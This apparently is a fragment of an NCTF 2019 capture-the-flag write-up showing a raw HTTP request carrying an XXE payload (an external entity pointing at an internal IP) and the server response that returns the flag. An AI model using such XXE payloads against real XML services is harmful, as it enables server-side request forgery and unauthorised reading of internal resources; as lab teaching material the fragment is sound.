 Content-Length: 141
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://nctf2019.x1ct34m.com:40003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://nctf2019.x1ct34m.com:40003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://192.168.1.8">
]>
<user><username>&test;</username><password>123</password></user>
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.0RC6
Content-Length: 64
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>NCTF{XXE-labs_is_g00d}</msg></res